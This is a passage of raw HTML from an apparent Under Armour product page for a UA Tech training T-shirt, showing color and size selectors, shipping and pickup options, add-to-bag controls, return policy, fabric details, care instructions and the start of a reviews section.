data-overflow="false" title="Select Color Red - 600" data-testid="color-swatch"><input id="_R_46bcueklubsnpfivddiuqivb_-600" class="visually-hidden" type="radio" aria-labelledby="_R_46bcueklubsnpfivddiuqivb_-color-swatch-label-600" data-display-images="true" data-orderable="true" name="colors" value="600"/><label for="_R_46bcueklubsnpfivddiuqivb_-600"><span id="_R_46bcueklubsnpfivddiuqivb_-color-swatch-label-600" class="visually-hidden" aria-hidden="true">Red / Black - 600 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Red / Black - 600" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale ProductFormContent-module-scss-module__Amlqeq__fit-scale"><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 16 16" width="16" height="16"><circle r="calc(100% / 2)" cx="50%" cy="50%"></circle><circle r="5.25" cx="50%" cy="50%" stroke="white" stroke-width="2.5"></circle></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcueklubsnpfivddiuqivb_"><span id="_R_39vcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcueklubsnpfivddiuqivb_"><span id="_R_2mvcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="1499"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span data-testid="intro-emphasis" class="ProductIntro-module-scss-module__Fhyl0a__intro-text_bold">UA Tech™ is our original go-to training gear:</span><span> loose, light, and it keeps you cool. It&#x27;s everything you need.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/keeps-you-cool.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Keeps You Cool</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/fast-drying.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Fast-Drying</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/moisture-wicking.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Moisture Wicking</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>UA Tech™ fabric is quick-drying, ultra-soft &amp; has a more natural feel</li><li>Material wicks sweat &amp; dries really fast</li><li>Many UA Tech™ T&#x27;s are made with recycled, traceable polyester &amp; re-use about 5 bottles per shirt</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale "><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 8 8" width="8" height="8"><circle r="4" cx="50%" cy="50%"></circle></svg></li><li></li><li></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li><b>Loose</b><b>: </b>Fuller cut for complete comfort.</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1363283</li><li>Raglan sleeves</li><li>100% Polyester</li><li>Imported</li><li>Wash garment inside out</li><li>Machine wash cold with like colors</li><li>Use only non-chlorine bleach when needed</li><li>Tumble dry low</li><li>Do not iron</li><li>Do not use softeners</li><li>Do not dry clean</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->784<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" 